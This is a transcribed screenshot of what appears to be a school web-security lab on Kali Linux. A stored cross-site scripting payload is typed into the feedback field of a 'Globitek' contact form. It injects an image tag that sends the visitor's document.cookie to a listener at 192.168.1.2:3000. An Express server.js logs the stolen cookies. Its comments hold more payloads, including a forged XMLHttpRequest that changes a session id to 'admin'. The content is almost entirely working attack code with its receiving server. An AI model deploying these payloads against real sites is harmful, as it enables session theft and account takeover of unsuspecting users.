 File Edit View VM Tabs Help
Kali-Linux-2018.3-vm-amd64
Applications Places Firefox ESR Sun 16:24 1
Contact Us - Mozilla Firefox
Staff: Menu Change PHPSES... Contact Us Globitek Mixed conte... Mixed conte... New Tab
https://104.198.208.81/green/public/contact.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Home About Globitek Find a Salesperson Contact Login
Contact Us
Use the feedback form below to let us know how we can
serve you better.
Your name:
name
Your email:
ame@gmail.com
Feedback:
<script>var node = document.createElement('img');
node.src =
"http://192.168.1.2:3000?cookie="+document.cookie;
document.getElementById("main-content").appendChild(node);
</script>
Submit
JS server.js
1 var express = require('express');
2 var app = express();
3
4 app.get('/', function (req, res) {
5 // res.send('id: ' + req.query.id);
6
7 console.log(req.query.cookie)
8 console.log(req.get("Cookie"))
9 res.sendStatus(200);
10 });
11
12 app.listen(3000);
13 // x = new XMLHttpRequest(); x.open("POST",
"http://67.10.162.194:3000", true); x.setRequestHeader
('Content-Type', "application/x-www-form-urlencoded"); x.send
('new_session_id=admin&submit=Change')
14 // http://67.10.162.194:3000?cookie=documnet
15 // <img src="http://67.10.162.194:3000?cookie=documnet">
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: powershell
PS D:\School\node> node .\server.js